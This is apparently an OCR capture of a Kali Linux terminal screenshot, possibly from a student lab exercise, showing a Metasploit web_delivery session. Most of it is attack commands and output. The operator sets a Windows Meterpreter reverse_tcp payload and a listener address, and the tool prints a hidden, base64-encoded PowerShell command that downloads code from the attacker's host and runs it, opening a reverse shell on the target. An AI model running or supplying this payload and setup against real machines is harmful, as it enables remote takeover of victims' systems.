 root@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.9-dev ]
+ -- --=[ 2420 exploits - 1248 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 2
target => 2
msf6 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.135.150
lhost => 192.168.135.150
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.135.150:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.135.150:8080/jGOW6DfHzDK
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgB
vAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJAB1AF8APQBuAGUAdwAtAG8
AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAA7AGkAZgAoAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAFAAcgBvAHgAeQBdADoAOgBHAGUAdAB
EAGUAZgBhAHUAbAB0AFAAcgBvAHgAeQAoACkALgBhAGQAZAByAGUAcwBzACAALQBuAGUAIAAkAG4AdQBsAGwAKQB7ACQAdQBfAC4AcAByAG8AeAB5AD0AWwBOAGUAdAAuAFc
AZQBiAFIAZQBxAHUAZQBzAHQAXQA6ADoARwBlAHQAUwB5AHMAdABlAG0AVwBlAGIAUAByAG8AeAB5ACgAKQA7ACQAdQBfAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdAB
pAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEk
ARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB
0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADEAMwA1AC4AMQA1ADAAOgA4ADAAOAAwAC8AagBHAE8AVwA2AEQAZgBIAHoARABLAC8ANABnAEQAcAByAGwATwBoAG4AJwApACk
AOwBJAEUAWAAgACgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwB
oAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxADMANQAuADEANQAwADoAOAAwADgAMAAvAGoARwBPAFcANgBEAGYASAB6AEQASwAnACkAKQA7AA==
2300360102chenlinshan